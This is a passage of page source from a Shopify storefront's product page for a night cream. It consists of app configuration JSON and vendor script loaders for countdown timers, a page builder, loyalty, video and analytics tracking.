00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1766038979000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019b205c-64d8-7258-b5d2-9034394586c3/pagefly-page-builder-204/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=5fb46ef8c0+7829 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="product";
window.rfPageId??="7975048052975";
window.rfHandle??="products/resync-revitalizing-night-cream";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019b2883-7285-7918-a122-7a81c372e7d8/free-shipping-bar-113/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/41c5372a-97da-4140-a3f8-e34c25750bc5/subscriptions-75/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/41c5372a-97da-4140-a3f8-e34c25750bc5/subscriptions-75/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b21db-9806-7b53-aa64-922a03e2fa66/approvemate-217/assets/apponstcust.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b21db-9806-7b53-aa64-922a03e2fa66/approvemate-217/assets/apponst.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 